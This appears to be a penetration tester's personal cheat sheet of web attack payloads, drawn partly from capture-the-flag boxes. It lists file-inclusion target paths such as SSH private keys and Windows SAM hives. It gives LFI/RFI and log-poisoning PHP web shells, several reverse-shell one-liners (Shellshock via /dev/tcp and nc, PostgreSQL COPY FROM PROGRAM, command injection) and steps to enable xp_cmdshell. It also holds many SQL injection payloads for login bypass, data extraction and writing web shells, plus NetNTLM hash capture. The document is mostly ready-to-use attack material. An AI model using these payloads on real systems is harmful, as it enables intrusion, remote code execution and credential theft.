/var/log/exim_rejectlog
/var/log/exim/rejectlog
/var/log/faillog
/var/log/ftplog
/var/log/ftp-proxy
/var/log/ftp-proxy/ftp-proxy.log
/var/log/httpd-access.log
/var/log/httpd/access_log
/var/log/httpd/access.log
/var/log/httpd/error_log
/var/log/httpd/error.log
/var/log/httpsd/ssl.access_log
/var/log/httpsd/ssl_log
/var/log/kern.log
/var/log/lastlog
/var/log/lighttpd/access.log
/var/log/lighttpd/error.log
/var/log/lighttpd/lighttpd.access.log
/var/log/lighttpd/lighttpd.error.log
/var/log/mail.info
/var/log/mail.log
/var/log/maillog
/var/log/mail.warn
/var/log/message
/var/log/messages
/var/log/mysqlderror.log
/var/log/mysql.log
/var/log/mysql/mysql-bin.log
/var/log/mysql/mysql.log
/var/log/mysql/mysql-slow.log
/var/log/proftpd
/var/log/pureftpd.log
/var/log/pure-ftpd/pure-ftpd.log
/var/log/secure
/var/log/vsftpd.log
/var/log/wtmp
/var/log/xferlog
/var/log/yum.log
/var/mysql.log
/var/run/utmp
/var/spool/cron/crontabs/root
/var/webmin/miniserv.log
/var/www/log/access_log
/var/www/log/error_log
/var/www/logs/access_log
/var/www/logs/error_log
/var/www/logs/access.log
/var/www/logs/error.log
~/.atfp_history
~/.bash_history
~/.bash_logout
~/.bash_profile
~/.bashrc
~/.gtkrc
~/.login
~/.logout
~/.mysql_history
~/.nano_history
~/.php_history
~/.profile
~/.ssh/authorized_keys
~/.ssh/id_dsa
~/.ssh/id_dsa.pub
~/.ssh/id_rsa
~/.ssh/id_rsa.pub
~/.ssh/identity
~/.ssh/identity.pub
~/.viminfo
~/.wm_style
~/.Xdefaults
~/.xinitrc
~/.Xresources
~/.xsession
============================================================================
[+ WINDOWS FILE INCLUSIONS ]
C:/Users/Administrator/NTUser.dat
C:/Documents and Settings/Administrator/NTUser.dat
C:/apache/logs/access.log
C:/apache/logs/error.log
C:/apache/php/php.ini
C:/boot.ini
C:/inetpub/wwwroot/global.asa
C:/MySQL/data/hostname.err
C:/MySQL/data/mysql.err
C:/MySQL/data/mysql.log
C:/MySQL/my.cnf
C:/MySQL/my.ini
C:/php4/php.ini
C:/php5/php.ini
C:/php/php.ini
C:/Program Files/Apache Group/Apache2/conf/httpd.conf
C:/Program Files/Apache Group/Apache/conf/httpd.conf
C:/Program Files/Apache Group/Apache/logs/access.log
C:/Program Files/Apache Group/Apache/logs/error.log
C:/Program Files/FileZilla Server/FileZilla Server.xml
C:/Program Files/MySQL/data/hostname.err
C:/Program Files/MySQL/data/mysql-bin.log
C:/Program Files/MySQL/data/mysql.err
C:/Program Files/MySQL/data/mysql.log
C:/Program Files/MySQL/my.ini
C:/Program Files/MySQL/my.cnf
C:/Program Files/MySQL/MySQL Server 5.0/data/hostname.err
C:/Program Files/MySQL/MySQL Server 5.0/data/mysql-bin.log
C:/Program Files/MySQL/MySQL Server 5.0/data/mysql.err
C:/Program Files/MySQL/MySQL Server 5.0/data/mysql.log
C:/Program Files/MySQL/MySQL Server 5.0/my.cnf
C:/Program Files/MySQL/MySQL Server 5.0/my.ini
C:/Program Files (x86)/Apache Group/Apache2/conf/httpd.conf
C:/Program Files (x86)/Apache Group/Apache/conf/httpd.conf
C:/Program Files (x86)/Apache Group/Apache/conf/access.log
C:/Program Files (x86)/Apache Group/Apache/conf/error.log
C:/Program Files (x86)/FileZilla Server/FileZilla Server.xml
C:/Program Files (x86)/xampp/apache/conf/httpd.conf
C:/WINDOWS/php.ini
C:/WINDOWS/repair/SAM
C:/WINDOWS/repair/SYSTEM
C:/Windows/System32/Config/SAM
C:/Windows/System32/Config/SYSTEM
C:/Windows/repair/system
C:/Windows/repair/software
C:/Windows/repair/security
C:/WINDOWS/System32/drivers/etc/hosts
C:/Windows/win.ini
C:/WINNT/php.ini
C:/WINNT/win.ini
C:/xampp/apache/bin/php.ini
C:/xampp/apache/logs/access.log
C:/xampp/apache/logs/error.log
C:/Windows/Panther/Unattend/Unattended.xml
C:/Windows/Panther/Unattended.xml
C:/Windows/debug/NetSetup.log
C:/Windows/system32/config/AppEvent.Evt
C:/Windows/system32/config/SecEvent.Evt
C:/Windows/system32/config/default.sav
C:/Windows/system32/config/security.sav
C:/Windows/system32/config/software.sav
C:/Windows/system32/config/system.sav
C:/Windows/system32/config/regback/default
C:/Windows/system32/config/regback/sam
C:/Windows/system32/config/regback/security
C:/Windows/system32/config/regback/system
C:/Windows/system32/config/regback/software
C:/Program Files/MySQL/MySQL Server 5.1/my.ini
C:/Windows/System32/inetsrv/config/schema/ASPNET_schema.xml
C:/Windows/System32/inetsrv/config/applicationHost.config
C:/inetpub/logs/LogFiles/W3SVC1/u_ex[YYMMDD].log
============================================================================
1 Local File inclusion
-
linux:
https://insecure-website.com/loadImage?filename=../../../etc/passwd -
windows
http://target.com/?page=c:\windows\system32\drivers\etc\hosts http://webserver:ip/index.html?../../../../../boot.ini
Log Poisoning
-
web log poisoning
nc 10.10.10.14 80 <?php echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>'; ?> -
linux
curl http://10.10.0.1/addguestbook.php?name=Test&comment=Which+lang%3F&cmd=ipconfig&LANG=../../../../../../../xampp/apache/logs/access.log%00&Submit=Submit -
windows
curl http://10.10.10.14/menu.php?file=c:\xamp\apache\logs\access.log&cmd=ls
SSH log posioning
http://www.hackingarticles.in/rce-with-lfi-and-ssh-log-poisoning/
Mail log
LFI /var/mail/
telnet <IP> 25
EHLO <random character>
VRFY <user>@localhost
mail from:attacker@attack.com
rcpt to: <user>@localhost
data
Subject: title
<?php echo system($_REQUEST[cmd]); ?>
<end with .>
2 Remote File Inclusion
requires allow_url_fopen=On and allow_url_include=On
$incfile = $_REQUEST["file"];
include($incfile.".php");
-
original
http://10.10.0.1/addguestbook.php?name=Test&comment=Which+lang%3F&LANG=FR&Submit=Submit -
modified
http://10.10.0.1/addguestbook.php?name=Test&comment=Which+lang%3F&LANG=http://10.10.10.10./evil.php&Submit=Submit
We will surely have a problem trying to execute evil.txt.php, so we can use a nullbyte so that the .php does not appear
10.10.0.1/addguestbook.php?name=Test&comment=Which+lang%3F&LANG=http://10.10.10.10./evil.php%00&Submit=Submit
web shell rfi
cat shell.php
<?=`$_GET[0]`?>
http://10.10.10.151/blog/?lang=//10.10.14.23/Public/shell.php&0=dir
3 Common obstacles
-
just the path
filename=/etc/passwd -
stripped non recursive
filename=....//....//....//etc/passwd -
encoding
filename=..%252f..%252f..%252fetc/passwd -
validation of start path
filename=/var/www/images/../../../etc/passwd -
add nullbyte
filename=..%252f..%252f..%252fetc/passwd%00
4 common LFI to RCE
1. Using file upload forms/functions
upload a shell, then
http://example.com/index.php?page=path/to/uploaded/file.php
2. Using the PHP wrapper expect://command
if the app use an include:
<?php
include $_GET['page'];
?>
http://target.com/index.php?page=expect://whoami
3. Using php wrapper file://
http://localhost/include.php?page=file:///path/to/file.ext
4. Using the PHP wrapper php://filter
http://localhost/include.php?page=php://filter/convert.base64-encode/resource=secret.inc
http://localhost/include.php?page=php://filter/read=convert.base64-encode/resource=secret.inc
http://localhost/include.php?page=php://filter/resource=/etc/passwd
5. Using PHP input:// stream
POST
/fi/?page=php://input&cmd=ls
6. Using data://text/plain;base64,command
data://text/plain;base64,[command encoded in base64]
or
data://text/plain,<?php shell_exec($_GET['cmd']);?>
ex:
http://example.com/Keeper.php?page=data://text/plain;base64,JTNDJTNGc3lzdGVtJTI4JTI3aWQlMjclMjklM0IlM0YlM0U=
http://example.com/Keeper.php?page=data://text/plain,<?system('id');?>
7. Using /proc/self/environ
Another popular technique is to manipulate the Process Environ file. In a nutshell, when a process is created and has an open file handler then a file descriptor will point to that requested file.
Our main target is to inject the /proc/self/environ file from the HTTP Header: User-Agent. This file hosts the initial environment of the Apache process. Thus, the environmental variable User-Agent is likely to appear there.
curl http://secureapplication.example/index.php?view=../../../proc/self/environ
response:
HTTP_USER_AGENT="curl/" </body>
so we can inject something like a webshell
curl -H "User-Agent: <?php system('wget http://10.10.14.6/webshell.php -O webshell.php')" http://target.com
curl http://target.com/webshell.php&cmd=ls
8. Using /proc/self/fd
brute force the fd until you see “referer” /proc/self/fd/{number} then
curl -H "Referer: <?php phpinfo(); ?>" http://target.com
9. Using zip
Upload a ZIP file containing a PHP shell compressed and access:
example.com/page.php?file=zip://path/to/zip/hello.zip%23rce.php
10. Using log files with controllable input like:
. /var/log/apache/access.log
. /var/log/apache/error.log
. /var/log/vsftpd.log
. /var/log/sshd.log
. /var/log/mail
5 Common files location
https://wiki.apache.org/httpd/DistrosDefaultLayout
Common log file location
Ubuntu, Debian
/var/log/apache2/error.log
/var/log/apache2/access.log
Red Hat, CentOS, Fedora, OEL, RHEL
/var/log/httpd/error_log
/var/log/httpd/access_log
FreeBSD
/var/log/httpd-error.log
/var/log/httpd-access.log
Common Config file location
check any restriction or hidden path on accessing the server
Ubuntu
/etc/apache2/apache2.conf
/etc/apache2/httpd.conf
/etc/apache2/apache2.conf
/etc/httpd/httpd.conf
/etc/httpd/conf/httpd.conf
FreeBSD
/usr/local/etc/apache2/httpd.conf
Hidden site?
/etc/apache2/sites-enabled/000-default.conf
root/user ssh keys? .bash_history?
/root/.ssh/id_rsa
/root/.ssh/id_rsa.keystore
/root/.ssh/id_rsa.pub
/root/.ssh/authorized_keys
/root/.ssh/known_hosts
1.0 Command injection
If the application executes system commands based on user input and it is not sanitized, commands can be run on the server, e.g.:
https://vulnerable.io/test.php?id=1 && nc -e /bin/sh 130.10.10.16 4444
in javascript if you use eval(), setTimeout(), setInterval(), Function() you can also do js injection
process.kill(process.pid)
Shell Shock
Detect
nikto -h http://<IP>/
OR
nmap <IP> -p 80 --script=http-shellshock --script-args uri=/cgi-bin/admin.cgi
Attack
wget -qO- -U "() { test;};echo "Content-type: text/plain"; echo; echo; /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.11.0.235",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' 2>&1" http://<IP>/cgi-bin/admin.cgi
OR
curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; bash -i >& /dev/tcp/<Attacker IP>/4444 0>&1; echo zzzz;'" http://<Victim-IP>/cgi-bin/admin.cgi -s | sed -n '/aaaa/{:a;n;/zzzz/b;p;ba}'
Shellshock - CVE-2014-6271
Apache mod_cgi or any CGI information ? Could be vulnerable to shellshock
# Shellshock == CVE-2014-6271
# Classic PoC
curl -H "User-Agent: () { :; }; /bin/command" http://example.com/
() {:;}; /bin/cat /etc/passwd
# Reverse shell
() { :; }; /bin/sh -c /bin/sh -i >& /dev/tcp/139.99.169.198/51337 0>&1 &
# Reverse Shell
curl -H "User-Agent: () { :;};echo content-type:text/plain;echo;/bin/nc 51.75.29.235 2222 -e /bin/bash;echo;exit" http://vuln.com/script.cgi
# Automatic tool : shellshocker.py
https://github.com/liamim/shellshocker
Siren Notes
"Shellshock, also known as Bashdoor, is a family of security bugs in the Unix Bash shell, the first of which was disclosed on 24 September 2014. Shellshock could enable an attacker to cause Bash to execute arbitrary commands and gain unauthorized access to many Internet-facing services, such as web servers, that use Bash to process requests."
If you're on an engagement and you discover some /cgi-bin/ directory - it would be wise to fuzz for file names + ".cgi". Checking for CGI files either left behind from a default configuration or perhaps a developer who was utilizing it for debugging purposes is an important thing to check for.
Lets suppose you found something like /cgi-bin/superadmin.cgi during your engagement. The first thing that should come to your mind is "I wonder if it's shellshock vulnerable?".
nc -nlvp 9997
export CMD="bash -i >& /dev/tcp/192.168.1.6/9997 0>&1"
curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; ${CMD}; echo zzzz;'" http://example.com/cgi-bin/superadmin.cgi
Shell.
Here's a great reference if you want to learn more about how it works:
https://www.troyhunt.com/everything-you-need-to-know-about2/
Github
Links
- Github Dump Tool
- Github Commit History
- TruffleHog
- GitKraken
- Insecure Source Code Management Payload All The Things
GIT Commit Dump - whenever you see some github files on the Victim machine, Exfiltrate it and refer to the following resources
Git Dump
For example:
git-dumper http://192.168.232.144/.git/ TheGit
Then run gitkraken gui on it to see file change history
or maybe run TruffleHog on it:
trufflehog git https://github.com/trufflesecurity/test_keys --only-verified
SQL
Links
SQLi
Only Resources you will need to get Remote code using SQLi
MYSQL
Authenticated SQLi
SELECT version();
SELECT system_user();
show databases;
SHOW TABLES FROM database_name;
OR
use <db_name>
show tables;
describe users; # describes columns in users' table
SELECT * from <test>.<users>; # here test is DB and the user is a table in test db
SELECT user, authentication_string FROM mysql.user WHERE user = 'test';bash
Error based SQLi
tom' OR 1=1 -- //
' or 1=1 in (select @@version) -- //
' OR 1=1 in (SELECT * FROM users) -- //
' or 1=1 in (SELECT password FROM users) -- //
' or 1=1 in (SELECT password FROM users WHERE username = 'admin') -- // # password for admin user
Union-based SQLi
*** injected UNION query has to include the same number of columns in the original query
*** Data types need to be compatible between each column
1) Finding the number of Columns
' ORDER BY 1-- // # Keep incrementing value of 1 to find columns
2) Finding name, user, and version
%' UNION SELECT database(), user(), @@version, null, null -- // # %' is used for closing the search parameter
# Assume we got 5 columns on step 1, we are using 3 columns and leaving 2 as null here
2.1) Finding name, user, and version
# Sometimes column 1 is reserved for the ID field so no proper value comes and we try this instead
' UNION SELECT null, null, database(), user(), @@version -- //
3) Enumerating table names, column names, and db_name
' UNION SELECT null, table_name, column_name, table_schema, null from information_schema.columns where table_schema=database() -- //
# 1 and 5 are kept null
# we see a table called users, let's dive into that
4) Enumrating few columns from the user table found above
' UNION SELECT null, username, password, description, null FROM users -- //
Example from DC-9 on PG
https://grumpygeekwrites.wordpress.com/2021/06/06/dc-9-vulnhub-walk-through-tutorial-writeup/
- mary' and 1=1 #
- mary' order by 1 #
- mary' order by 6 #
- mary' order by 7 #
- mary' union select version(),user(),database(),4,5,6 #
- mary' union select 1,group_concat(schema_name),3,4,5,6 from information_schema.schemata #
- mary' union select group_concat(table_name),2,3,4,5,6 from information_schema.tables where table_schema=database() #
- mary' union select group_concat(column_name),2,3,4,5,6 from information_schema.columns where table_name='Users' #
- mary' union select group_concat(Username,":",Password),2,3,4,5,6 from Users #
- mary' union SELECT concat(schema_name),2,3,4,5,6 FROM information_schema.schemata -- ;
- mary' union SELECT concat(TABLE_NAME),2,3,4,5,6 FROM information_schema.TABLES WHERE table_schema='Staff' -- ;
- mary' union SELECT concat(TABLE_NAME),2,3,4,5,6 FROM information_schema.TABLES WHERE table_schema='users' -- ;
- mary' union SELECT column_name,2,3,4,5,6 FROM information_schema.columns WHERE table_name = 'StaffDetails' -- ;
- mary' union SELECT column_name,2,3,4,5,6 FROM information_schema.columns WHERE table_name = 'Users' -- ;
- mary' union SELECT column_name,2,3,4,5,6 FROM information_schema.columns WHERE table_name = 'UserDetails' -- ;
- mary' union SELECT group_concat(Username,":",Password),2,3,4,5,6 FROM users.UserDetails-- ;
- cat userPass | tr "," "\n"
- `cut -d ":" -f1 userPass2`
- `cut -d ":" -f2 userPass2`
- mary' union SELECT group_concat(Username,":",Password),2,3,4,5,6 FROM Staff.Users-- ;
MSSQL
Authenticated SQLi
SELECT @@version;
SELECT name FROM sys.databases; # master, tempdb, model and msdb are default
SELECT * FROM offsec.information_schema.tables; # Returns table for offsec db
'''
offsec
dbo
users
'''
SELECT * from testuser.dbo.users; # We select dbo table schema between the db and table name
admin lab # user # pass
guest guest # user # pass
PostgreSQL Command Execution
CVE-2019-9193
PayloadAllTheThings_PostgreSQL
#PoC
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'id';
COPY cmd_exec FROM PROGRAM 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.193 4444 >/tmp/f';
SELECT * FROM cmd_exec;
DROP TABLE IF EXISTS cmd_exec;
Extra Notes I had
#### Line Comments
**Comments out rest of the query.**
Line comments are generally useful for ignoring rest of the query so you don’t have to deal with fixing the syntax.
- `--` (Postgres and MS SQL and MySQL) `DROP sampletable;--`
- `#` (MySQL) `DROP sampletable;#`
##### Line Comments Sample SQL Injection Attacks
- Username: `admin'--`
- `SELECT * FROM members WHERE username = 'admin'--' AND password = 'password'` This is going to log you as admin user, because rest of the SQL query will be ignored.
**Executing more than one query in one transaction**. This is very useful in every injection point, especially in SQL Server back ended applications.
- `;` (MS SQL)
`SELECT * FROM members; DROP members--`
### If Statements
Get response based on an if statement. This is **one of the key points of Blind SQL Injection**, also can be very useful to test simple stuff blindly and **accurately**.
#### MySQL If Statement
- `IF(**_condition_,_true-part_,_false-part_**)` (M) `SELECT IF(1=1,'true','false')`
#### SQL Server If Statement
- `IF **_condition_** **_true-part_** ELSE **_false-part_**` (S)
`IF (1=1) SELECT 'true' ELSE SELECT 'false'`
#### PostgreSQL If Statement
- `SELECT CASE WHEN **_condition_** THEN **_true-part_** ELSE **_false-part_**` END; (P)
`SELECT CASE WEHEN (1=1) THEN 'A' ELSE 'B'END;`
##### If Statement SQL Injection Attack Samples
`if ((select user) = 'sa' OR (select user) = 'dbo') select 1 else select 1/0` (S)
This will throw an **divide by zero error** if current logged user is not **“sa” or “dbo”**.
## Union Injections
With union you do SQL queries cross-table. Basically you can poison query to return records from another table.
`SELECT header, txt FROM news UNION ALL SELECT name, pass FROM members`
This will combine results from both news table and members table and return all of them.
### Bypassing Login Screens (SMO+)
_SQL Injection 101_, Login tricks
- `admin' --`
- `admin' #`
- `admin'/*`
- `' or 1=1--`
- `' or 1=1#`
- `' or 1=1/*`
- `') or '1'='1--`
- `') or ('1'='1--`
- ….
- Login as different user (SM*)
`' UNION SELECT 1, 'anotheruser', 'doesnt matter', 1--`
#### Finding how many columns in SELECT query by **ORDER BY** **(MSO+)**
Finding column number by ORDER BY can speed up the UNION SQL Injection process.
- `ORDER BY 1--`
- `ORDER BY 2--`
- `ORDER BY N--` _so on_
# Enabling xp_cmdshell for SQL Server 2005
impacket-mssqlclient Administrator:Lab123@192.168.50.18 -windows-auth
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
EXECUTE xp_cmdshell 'whoami';
' UNION SELECT "<?php system($_GET['cmd']);?>", null, null, null, null INTO OUTFILE "/var/www/html/tmp/webshell.php" -- //
<? system($_REQUEST['cmd']); ?>
Error-Based SQL Injection
- Goal: To generate an error message from the SQL database.
- Method: Include SQL control characters or SQL code into a query.
- Example: Inputting
' OR 1=1 --in a user input field. If the backend query isSELECT * FROM users WHERE username = '[input]', it becomesSELECT * FROM users WHERE username = '' OR 1=1 --'. - Result: The database returns an error or unexpected data, indicating vulnerability.
Union-Based SQL Injection
- Goal: Retrieve data from other tables.
- Method: Utilize the
UNIONSQL operator to combine results from multiple SELECT queries. - Example: Input
UNION SELECT username, password FROM users --.- ' UNION SELECT null, null, database(), user(), @@version -- //
- Consideration: Columns data types and number must match between the original and UNION query.
Blind SQL Injection
- Goal: Retrieve data when no error message or data is directly returned.
- Method: Ask the database a true/false question and determine the answer based on the application's response.
- Example: Change a query to
SELECT * FROM users WHERE username = 'admin' AND 1=1 --. If the page loads normally, the query is true. If it doesn't, the query is false.
Time-Based SQL Injection
- Goal: Gather information from a database when no data is returned to the user.
- Method: Use SQL commands that delay the response.
- Example:
'; IF (SELECT COUNT(*) FROM users) > 5 WAITFOR DELAY '0:0:10' --. If the response is delayed, the statement is true.
Notes from HTB StreamIO
It was MSSQL, and ended up blocking just 'OR' but not 'AND'
1408' OR 1=1 # BLocked
## Trial and Error to figure out there are six columns
-1' UNION SELECT 1,2,3,4,5,6--
## Get Version
-1' UNION SELECT 1,@@version,3,4,5,6--
## Get list of Databases
-1' UNION SELECT 1,name,3,4,5,6 FROM master.dbo.sysdatabases--
## Dig into the streamio database
-1' UNION SELECT 1,name,3,4,5,6 FROM streamio..sysobjects WHERE xtype ='U';-- -
-1' UNION SELECT 1,name,3,4,5,6 FROM syscolumns WHERE id =(SELECT id FROM sysobjects WHERE name = 'users')-- -
-1' UNION SELECT 1,CONCAT(username,':',password),3,4,5,6 FROM users;-- -
Interesting way to quick connect to a database, mssql, on cli and get data you need:
sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select * from users;"
SQL Injections
Intro
Classes
- INBOUND
data is extracted using the same channel that is used to inject the SQL code.
- OUT OF BAND
data is retrieved using a different channel
- INFERENTIAL
there is no actual transfer of data, but the tester is able to reconstruct the information by sending particular requests and observing the resulting behaviour
Types
- Error-based
the webpage show us an error
- Union-based
The SQL UNION is used to combine the results of two or more SELECT SQL statements into a single result.
- Blind-sql-injection
check with time or different information showing
methodology
- Identify injection and Injection type (with strings use ‘ with numbers dont)
- Attack Error based
- Attack Union based
- Attack Blind
1 Error based SQL
case 1 MSSQL
http://[site]/page.asp?id=1 or 1=convert(int,(USER))--
-
respuesta
Syntax error converting the nvarchar value 'nombre_de_usuario' to a column of data type intGrab the database user with USER Grab the database name with DB_NAME Grab the servername with @@servername Grab the Windows/OS version with @@version
Case 2 MSSQL
https://www.exploit-db.com/papers/12975/
-
Enumerate column and table name
http://www.example.com/page.asp?id=1' HAVING 1=1-- Error message: Column 'news.news_id' is invalid < table_name.columnhttp://www.example.com/page.asp?id=1' GROUP BY news.news_id HAVING 1=1-- Error message: Column 'news.news_author' is invalid < table_name.column2http://www.example.com/page.asp?id=1' GROUP BY news.news_id,news.news_author HAVING 1=1-- Error message: Column 'news.news_detail' is invalid < table_name.column3Until no error
-
Enumerate version, db name, users:
http://www.example.com/page.asp?id=1+and+1=convert(int,@@version)-- http://www.example.com/page.asp?id=1+and+1=convert(int,db_name())-- http://www.example.com/page.asp?id=1+and+1=convert(int,user_name())-- << Is the user running as dbo or sa?xp_cmdshell << if running as database admin http://www.example.com/news.asp?id=1; exec master.dbo.xp_cmdshell 'command' '; exec master.dbo.xp_cmdshell 'command'
On MSSQL 2005 you may need to reactivate xp_cmdshell first as it’s disabled by default:
EXEC sp_configure 'show advanced options', 1;--
RECONFIGURE;--
EXEC sp_configure 'xp_cmdshell', 1;--
RECONFIGURE;--
On MSSQL 2000:
EXEC sp_addextendedproc 'xp_anyname', 'xp_log70.dll';--
2 Union based SQLI
case 1 MSSQL
Example :192.168.30.35/comment.php?id=437
?id=738 order by 1
?id=738 order by 2
?id=738 order by n
hasta que aparece un error " unkown column 7 in order clause"
ex 2
?id=738 union select 1,2,3,4,5,6
ex 3
?id=-1 union select 1,2,3,4,@@version,6
?id=-1 union select 1,2,3,4,user(),6
ex 4
?id=-1 union select 1,2,3,4,table_name,6 FROM information_schema tables
then
?id=-1 union all select 1,2,3,4,column_name,6 FROM information_schema columns where table_name='users'
esto nos devuelve que hay 4 columnas, id name password y country
then
id=-1 union select 1,2,name,4,password,6 FROM users
case 2 MySQL
-
enumerate columns
http://[site]/page.php?id=1 order by 1/* http://[site]/page.php?id=1 order by 2/* http://[site]/page.php?id=1 order by 5/* 5 gives a valid page -
union
http://[site]/page.php?id=1 union all select 1,2,3,4,5/ gives a valid pageChange the first part of the query to a null or negative value so we can see
http://[site]/page.php?id=-1 union all select 1,2,3,4,5/* prints only 2 and 3 -
grab info
http://[site]/page.php?id=null union all select 1,user(),3,4,5/* http://[site]/page.php?id=null union all select 1,2,database(),4,5/* http://[site]/page.php?id=null union all select 1,@@version,@@datadir,4,5/*
3 Blind SQLi
case 1 MSSQL
http://[site]/page.asp?id=1; IF (LEN(USER)=1) WAITFOR DELAY '00:00:10'--
http://[site]/page.asp?id=1; IF (LEN(USER)=2) WAITFOR DELAY '00:00:10'--
http://[site]/page.asp?id=1; IF (LEN(USER)=3) WAITFOR DELAY '00:00:10'--
...
etc until we wait for 10 secs
-
to extract the user name:
http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))>97) WAITFOR DELAY '00:00:10'-- http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))>98) WAITFOR DELAY '00:00:10'-- http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))=100) WAITFOR DELAY '00:00:10'-- hangs for 10 seconds http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),2,1)))>97) WAITFOR DELAY '00:00:10'-- http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),2,1)))=98) WAITFOR DELAY '00:00:10'-- (+10 seconds) hangs for 10 secondsand so on
we can try
id=738-sleep(5) <-si vemos que tarda es por que el input es injectable
select IF(MID(@@version,1,1) = '5',SLEEP(5),0)
We can also try with an and to see if it brings results or not
id=6 and 1=1
id=6 and 1=2
We ASSUME it is injectable and look for a file with load_file
id=738 union all select 1,2,3,4,load_file("c:/windows/system32/drivers/etc/hosts"),6
We create a php
id=738 union all select 1,2,3,4,"<?php echo shell_exec($_GET['cmd'];?>",6 into OUTFILE'c:/xampp/htdocs/backdoor.php'
With blind SQL injection vulnerabilities, many techniques such as UNION attacks are not effective
Exploiting blind SQL injection by triggering conditional responses
Consider an application that uses tracking cookies to gather analytics about usage. Requests to the application include a cookie header like this:
Cookie: TrackingId=u5YD3PapBcR4lN3e7Tj4
When a request containing a TrackingId cookie is processed, the application determines whether this is a known user using an SQL query like this:
SELECT TrackingId FROM TrackedUsers WHERE TrackingId = 'u5YD3PapBcR4lN3e7Tj4'
This query is vulnerable to SQL injection, but the results from the query are not returned to the user. However, the application does behave differently depending on whether the query returns any data. If it returns data (because a recognized TrackingId was submitted), then a “Welcome back” message is displayed within the page.
xyz' UNION SELECT 'a' WHERE 1=1-- << shows welcome back
xyz' UNION SELECT 'a' WHERE 1=2-- << shows nothing
try to gues the password for Administrator:
xyz' UNION SELECT 'a' FROM Users WHERE Username = 'Administrator' and SUBSTRING(Password, 1, 1) > 'm'--
xyz' UNION SELECT 'a' FROM Users WHERE Username = 'Administrator' and SUBSTRING(Password, 1, 1) > 't'--
We can continue this process to systematically determine the full password for the Administrator user.
Inducing conditional responses by triggering SQL errors
To see how this works, suppose that two requests are sent containing the following TrackingId cookie values in turn:
xyz' UNION SELECT CASE WHEN (1=2) THEN 1/0 ELSE NULL END--
xyz' UNION SELECT CASE WHEN (1=1) THEN 1/0 ELSE NULL END--
These inputs use the CASE keyword to test a condition and return a different expression depending on whether the expression is true. With the first input, the case expression evaluates to NULL, which does not cause any error. With the second input, it evaluates to 1/0, which causes a divide-by-zero error. Assuming the error causes some difference in the application’s HTTP response, we can use this difference to infer whether the injected condition is true.
Using this technique, we can retrieve data in the way already described, by systematically testing one character at a time:
xyz' union select case when (username = 'Administrator' and SUBSTRING(password, 1, 1) > 'm') then 1/0 else null end from users—
Exploiting blind SQL injection by triggering time delays
'; IF (1=2) WAITFOR DELAY '0:0:10'--
'; IF (1=1) WAITFOR DELAY '0:0:10'--
-
attack
'; IF (SELECT COUNT(username) FROM Users WHERE username = 'Administrator' AND SUBSTRING(password, 1, 1) > 'm') = 1 WAITFOR DELAY '0:0:{delay}'—
mssql Capture and crack NetNTLM hash
the MSSQL Server service account can be made to initiate a remote SMB connection using the command below.
'+EXEC+master.sys.xp_dirtree+'\\10.10.14.9\share--
If we run respond on 10.10.14.9 we will paste hashes
SQL filter bypass
Beyond SQLi: Obfuscate and Bypass - https://www.exploit-db.com/papers/17934/
AND, OR operators AND = && OR = ||
Comment operator « Mysql
--
#
/**/
Retrieving multiple values within a single column STRING CONCATENATION
In the preceding example, suppose instead that the query only returns a single column.
You can easily retrieve multiple values together within this single column by concatenating the values together, ideally including a suitable separator to let you distinguish the combined values. For example, on Oracle you could submit the input:
' UNION SELECT username || '~' || password FROM users--
This uses the double-pipe sequence || which is a string concatenation operator on Oracle. The injected query concatenates together the values of the username and password fields, separated by the ~ character.
Examining the database in SQL injection attacks
ORACLE
On Oracle, you can obtain the same information with slightly different queries.
You can list tables by querying all_tables:
SELECT * FROM all_tables
And you can list columns by querying all_tab_columns:
SELECT * FROM all_tab_columns WHERE table_name = ‘USERS’
JARVIS CASE BLIND SQLI
identifing
We detect it with:
http://jarvis.htb/room.php?cod=6 and 1=1
http://jarvis.htb/room.php?cod=6 and 1=2
enumeration
jarvis.htb/room.php?cod=6 order by 1
jarvis.htb/room.php?cod=6 order by 7
jarvis.htb/room.php?cod=6 order by 8 > error
- we check what types are allowed
/room.php?cod=6 UNION SELECT 'a','a','a','a','a','a','a'
/room.php?cod=6 UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL
jarvis.htb/room.php?cod=6 UNION SELECT 1,2,3,4,5,6,7
-
show results we use -1 to show us the numbers elsewhere
jarvis.htb/room.php?cod=-1 UNION SELECT 1,2,3,4,5,6,7
it shows us 2,3,4,5
-
we try to see the version in one of the printable fields
jarvis.htb/room.php?cod=-1 UNION SELECT 1,@@verion,3,4,5,6,7 -
we continue listing
-
user, hostname , db
http://jarvis.htb/room.php?cod=-1%20UNION%20SELECT%20NULL,@@version,user(),@@hostname,5,6,7
user = DBadmin@localhost
hostname = jarvis
database() = HOTEL
- schema
jarvis.htb/room.php?cod=-1 UNION SELECT 1,(select SCHEMA_NAME from Information_Schema.SCHEMATA LIMIT3,1),3,4,5,6,7
- lfi
http://jarvis.htb/room.php?cod=-1%20UNION%20SELECT%20NULL,@@version,LOAD_FILE(%22/etc/passwd%22),4,5,NULL,NULL
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
